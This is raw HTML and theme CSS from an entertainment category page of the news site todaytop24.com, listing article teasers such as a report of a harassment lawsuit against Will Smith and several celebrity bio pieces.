                                                <div class="td-module-thumb"><a href="https://todaytop24.com/will-smith-sued-for-sexual-harassment-after-accusers-cryptic-social-media-post/"  rel="bookmark" class="td-image-wrap " title="Will Smith Sued for Sexual Harassment After Accuser’s Cryptic Social Media Post" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://todaytop24.com/wp-content/uploads/2026/01/Will-Smith-Sued-for-Sexual-Harassment-After-Accusers-Cryptic-Social-Media-Post.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://todaytop24.com/will-smith-sued-for-sexual-harassment-after-accusers-cryptic-social-media-post/"  rel="bookmark" title="Will Smith Sued for Sexual Harassment After Accuser’s Cryptic Social Media Post">Will Smith Sued for Sexual Harassment After Accuser’s Cryptic Social Media Post</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T14:09:20-05:00" >January 3, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Hollywood actor Will Smith is facing a serious legal challenge after violinist Brian King Joseph, a former America’s Got Talent finalist,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/susannah-coolidge-bio/"  rel="bookmark" class="td-image-wrap " title="SUSANNAH COOLIDGE BIO &#8211; NET WORTH AND QUICK BIO" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://todaytop24.com/wp-content/uploads/2023/04/IMG_20230407_010017-696x514.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://todaytop24.com/susannah-coolidge-bio/"  rel="bookmark" title="SUSANNAH COOLIDGE BIO &#8211; NET WORTH AND QUICK BIO">SUSANNAH COOLIDGE BIO &#8211; NET WORTH AND QUICK BIO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-05T15:35:51-05:00" >January 5, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Susannah Coolidge bio is the sister of a great American actress named Jennifer Coolidge. Her sister is popularly known for her...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/east-festival-cancelled-due-to-5-degree-hurricane/"  rel="bookmark" class="td-image-wrap " title="East Festival Cancelled: Due to a Destructive a Category 5 Atlantic Hurricane." ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://todaytop24.com/wp-content/uploads/2024/07/IMG_20240718_133302-696x777.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://todaytop24.com/east-festival-cancelled-due-to-5-degree-hurricane/"  rel="bookmark" title="East Festival Cancelled: Due to a Destructive a Category 5 Atlantic Hurricane.">East Festival Cancelled: Due to a Destructive a Category 5 Atlantic Hurricane.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T15:23:26-04:00" >July 18, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">East Festival Cancelled: Due to a Destructive Category 5 Atlantic Hurricane.
East Festival Cancelled which was wonderfully celebrated in the year 2022....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/marc-schauer-bio/"  rel="bookmark" class="td-image-wrap " title="INTERESTING FACTS ABOUT MARC SCHAUER" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://todaytop24.com/wp-content/uploads/2023/01/Marc-S2.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://todaytop24.com/marc-schauer-bio/"  rel="bookmark" title="INTERESTING FACTS ABOUT MARC SCHAUER">INTERESTING FACTS ABOUT MARC SCHAUER</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T10:46:29-04:00" >July 18, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Marc Schauer bio is a well-known celebrity spouse, media personality, as well as real estate agent by profession. Marc Schauer bio...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-241"><a href="https://todaytop24.com/Section/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-53"><a href="https://todaytop24.com/Section/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52"><a href="#"><div class="tdb-menu-item-text">More</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10487"><a href="https://todaytop24.com/web-stories/"><div class="tdb-menu-item-text">Web Stories</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row"  >
<style scoped>.tdi_30{min-height:0}</style><div id="tdi_31" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_32  wpb_row td-pb-row" >
<style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_32{margin-left:-15px;margin-right:-15px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}.tdi_34{padding-top:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{padding-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{padding-top:20px!important}}@media (max-width:767px){.tdi_34{padding-top:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_35 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-bottom:4px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-bottom:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_35 .tdb-title-line:after{height:2px;bottom:40%}.tdi_35 .tdb-title-line{height:50px}.td-theme-wrap .tdi_35{text-align:left}.tdi_35 .tdb-first-letter{left:-0.36em;right:auto}.tdi_35 .tdb-title-text{font-family:Rubik!important;font-size:33px!important;font-weight:600!important;text-transform:none!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-title-text{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-title-text{font-size:24px!important}}@media (max-width:767px){.tdi_35 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Entertainment</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_38{margin-bottom:0px!important;padding-bottom:1px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_40  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_40{margin-bottom:0px!important;padding-bottom:1px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_42{margin-bottom:30px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:20px!important}}@media (max-width:767px){.tdi_42{margin-bottom:20px!important}}</style></div><div class="td_block_wrap tdb_category_sibling_categories tdi_43 tdb-category-siblings-in-more td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_43" >
<style>.tdb_category_sibling_categories{margin-bottom:11px}.tdb_category_sibling_categories .tdb-category-siblings{width:100%;z-index:2;opacity:0;position:relative}.tdb_category_sibling_categories .tdb-category-siblings .td-category{display:inline-block;vertical-align:top}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{line-height:1;padding:4px 5px 3px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{background-color:transparent;display:inline-block;padding:0;position:absolute;height:100%;color:#222;top:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{margin:0;top:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{display:none;right:-1px;top:23px;z-index:999;border:1px solid #222;margin:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{color:#fff}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{display:block}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{background-color:#222;content:'';height:4px;position:absolute;right:-1px;top:-5px;width:21px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{list-style:none;margin-left:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{display:block;color:#fff!important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{background-color:transparent;color:var(--td_theme_color,#4db2ec)}.tdb_category_sibling_categories .td-category{overflow:visible;height:auto;margin-bottom:0}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;border-style:solid;border-color:#222;z-index:-1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_category_sibling_categories .entry-category{margin:0}.tdb_category_sibling_categories .entry-category a{position:relative;font-size:11px;margin:0 5px 0 0;padding:4px 8px 5px 8px;background-color:transparent;pointer-events:auto!important}.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{display:none}.tdb_category_sibling_categories .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_category_sibling_categories .td-pulldown-filter-display-option{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);text-transform:uppercase;cursor:pointer;font-size:10px;white-space:nowrap;border:none}.tdb_category_sibling_categories .td-subcat-more{display:inline-flex;height:100%;align-items:center;padding:5px 5px 4px;font-size:11px;text-transform:none;border:none}.tdb_category_sibling_categories .td-subcat-more:before,.tdb_category_sibling_categories .td-subcat-more:after{content:'';position:absolute;z-index:-1}.tdb_category_sibling_categories .td-subcat-more:before{top:0;left:0;width:100%;height:100%;border-width:1px;border-style:solid;border-color:#eaeaea}.tdb_category_sibling_categories .td-subcat-more:after{display:none;top:100%;right:0;width:100%;height:4px;background-color:#222}.tdb_category_sibling_categories .td-subcat-more i{position:relative}.tdb_category_sibling_categories .td-subcat-more-txt{margin-right:4px}.tdb_category_sibling_categories .td-subcat-more-icon-svg{line-height:0}.tdb_category_sibling_categories .td-subcat-more-icon-svg svg{height:auto}.tdb_category_sibling_categories .td-pulldown-filter-list{position:absolute;right:0;background-color:#222222;padding:6px 0;text-align:left;min-width:113px}.tdb_category_sibling_categories .td-pulldown-filter-list a{margin-right:0}.tdb_category_sibling_categories .td-subcat-dropdown{line-height:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover{background-color:transparent}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{border-color:#222;background-color:#222}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{right:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{display:none}.tdb_category_sibling_categories .td-subcat-dropdown a{display:block;color:#fff!important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{display:none}.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{white-space:nowrap}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{display:block}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{top:calc(100% + 4px)}.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{line-height:0}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{position:relative;border:none}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{top:100%;left:0;right:auto}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{position:relative}.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{width:100%}.td-md-is-android .tdb_category_sibling_categories .td-category{height:auto}.td-js-loaded .tdb-category-siblings{opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .td-category .entry-category a,.tdi_43 .td-subcat-more{padding:5px 10px;font-family:Rubik!important;font-size:13px!important}.tdi_43 .td-category .tdb-sibling-cat-bg{border-width:1px;background-color:#ffffff!important;border-color:#ededed!important}.tdi_43 .tdb-cat-sep-svg svg{width:14px}.tdi_43 .tdb-cat-sep{margin-right:5px;margin-left:5px}.tdi_43 .tdb-category-siblings .td-subcat-more i{font-size:10px}.tdi_43 .tdb-category-siblings .td-subcat-more-icon-svg svg{width:10px}.tdi_43 .td-subcat-dropdown:hover .td-pulldown-filter-list{border-width:1px}.tdi_43 .td-category .entry-category a{color:#000000!important}.tdi_43 .td-category .entry-category a:hover .tdb-sibling-cat-bg{border-color:#000000!important}.tdi_43 .td-subcat-dropdown a{font-family:Rubik!important;font-size:13px!important}@media (max-width:767px){.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{position:absolute;top:0}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .td-category .entry-category a,.tdi_43 .td-subcat-more{font-size:11px!important}.tdi_43 .td-subcat-dropdown a{font-size:11px!important}}@media (max-width:767px){.tdi_43 .td-category .entry-category a,.tdi_43 .td-subcat-more{font-size:11px!important}.tdi_43 .td-subcat-dropdown a{font-size:11px!important}}</style><div id="tdi_43" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class=""  href="https://todaytop24.com/Section/biography/" ><span class="tdb-sibling-cat-bg"></span>Biography</a></li><li class="entry-category"><a class=""  href="https://todaytop24.com/Section/business/" ><span class="tdb-sibling-cat-bg"></span>Business</a></li><li class="entry-category"><a class=""  href="https://todaytop24.com/Section/health/" ><span class="tdb-sibling-cat-bg"></span>Health</a></li><li class="entry-category"><a class=""  href="https://todaytop24.com/Section/news/" ><span class="tdb-sibling-cat-bg"></span>News</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-subcat-more-icon td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div><div class="clearfix"></div></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row" >
<style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:block}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:table}@media (min-width:768px){.tdi_45{margin-left:-20px;margin-right:-20px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_45{margin-left:-15px;margin-right:-15px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:calc(100% - 340px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{width:calc(100% - 230px)!important}}@media (max-width:767px){.tdi_47{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_48 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_48" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:50px!important}}@media (max-width:767px){.tdi_48{margin-bottom:40px!important}}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:66%}.tdi_48 .td-image-container{flex:0 0 49%;width:49%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}body .tdi_48 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_48 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_48 .tdb_module_rec{width:100%}.tdi_48 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_48 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(25px * 2)}.tdi_48 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_48 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:inline-block}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:inline-block}.tdi_48 .entry-review-stars{display:inline-block}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td-post-category:hover{color:#000000}.tdi_48 .td_module_wrap:hover .td-module-title a{color:#266fef}.tdi_48 .td-post-author-name a{color:#666666}.tdi_48 .td-post-author-name:hover a{color:#000000}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap,.tdi_48 .page-nav,.tdi_48 .td-load-more-wrap{margin-top:40px}.tdi_48 .page-nav .current{background-color:#266fef;border-color:#266fef}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_48 .page-nav a:hover,.tdi_48 .td-load-more-wrap a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#266fef}.tdi_48 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_48 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_48 .page-nav a:hover .page-nav-icon-svg svg,.tdi_48 .page-nav a:hover .page-nav-icon-svg svg *{fill:#000000}.tdi_48 .td-excerpt{column-count:1;column-gap:48px}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_48 .page-nav a,.tdi_48 .page-nav span,.tdi_48 .td-load-more-wrap a{font-family:Rubik!important;font-size:13px!important}.tdi_48 .entry-title{font-family:Rubik!important;font-size:26px!important;line-height:1.2!important;font-weight:500!important}.tdi_48 .td-author-date,.tdi_48 .tdb-author-photo,.tdi_48 .td-post-author-name a,.tdi_48 .td-author-date .entry-date,.tdi_48 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td-image-container{flex:0 0 46%;width:46%}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_48 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(15px * 2)}.tdi_48 .td-module-container:before{bottom:-15px}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap,.tdi_48 .page-nav,.tdi_48 .td-load-more-wrap{margin-top:20px}.tdi_48 .entry-title{font-size:18px!important}.tdi_48 .td-excerpt{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .td-image-container{flex:0 0 40%;width:40%}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_48 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(15px * 2)}.tdi_48 .td-module-container:before{bottom:-15px}.tdi_48 .td-excerpt{display:none}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap,.tdi_48 .page-nav,.tdi_48 .td-load-more-wrap{margin-top:20px}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_48 .page-nav a,.tdi_48 .page-nav .current,.tdi_48 .page-nav .extend,.tdi_48 .page-nav .pages,.tdi_48 .td-load-more-wrap a{padding:5px 10px}.tdi_48 .page-nav .pages{padding-right:0}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_48 .page-nav a,.tdi_48 .page-nav span,.tdi_48 .td-load-more-wrap a{font-size:11px!important}.tdi_48 .entry-title{font-size:18px!important}}@media (max-width:767px){.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{flex:0 0 26%;width:26%}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td-module-meta-info{padding:0 0 0 16px}.tdi_48 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_48 .td-module-container:before{bottom:-15px}.tdi_48 .td-excerpt{display:none}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap,.tdi_48 .page-nav,.tdi_48 .td-load-more-wrap{margin-top:25px}.tdi_48 .entry-title{font-size:16px!important}}</style><script>var block_tdi_48 = new tdBlock();
